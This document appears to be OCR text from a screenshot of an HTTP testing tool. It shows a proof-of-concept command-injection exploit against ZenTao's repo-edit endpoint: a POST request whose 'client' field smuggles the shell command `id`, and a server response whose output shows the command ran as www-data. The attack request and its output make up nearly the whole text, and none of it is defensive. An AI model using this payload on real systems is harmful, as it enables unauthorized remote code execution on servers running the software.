 Request
数据包扫描
美 化
热加载
构造请求
1 POST /repo-edit-10000-10000.html HTTP/1.1
2 Host ? : your-ip:8084
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=69ld7c5h6n02k7i4iumt346den; lang=zh-cn; device=desktop; theme=default
5 Referer: http://your-ip:8084/index.php?m=user&f=login&
referer=L2luZGV4LnBocD9tPXJlcG8mZj1jcmVhdGUmX3NpbmdsZT0xMjM=
6 X-Requested-With: XMLHttpRequest
7 Accept-Encoding: gzip
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5408.146 Safari/537.36
9 Content-Length auto : 112
10
11 SCM=Subversion&client=`id`
Responses
229bytes / 100ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 02:24:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Wed, 07-May-2025 02:24:36 GMT;
Max-Age=2592000; path=/
8 Set-Cookie: device=desktop; expires=Wed, 07-May-2025 02:24:36 GMT;
Max-Age=2592000; path=/; HttpOnly
9 Set-Cookie: theme=default; expires=Wed, 07-May-2025 02:24:36 GMT;
Max-Age=2592000; path=/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Type: text/html; charset=utf-8; language=UTF-8
20 Content-Length: 229
21
22 {"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u8bef\uff01 客
户端错误！<br \/>\u6267\u884c\u547d\u4ee4\uff1a 执行命令：`id` --version
--quiet 2>&1<br \/>\n\u9519\u8bef\u7ed3\u679c 错误结果(127)\uff1a ： sh: 1:
uid=33(www-data): not found<br \/>\n"}}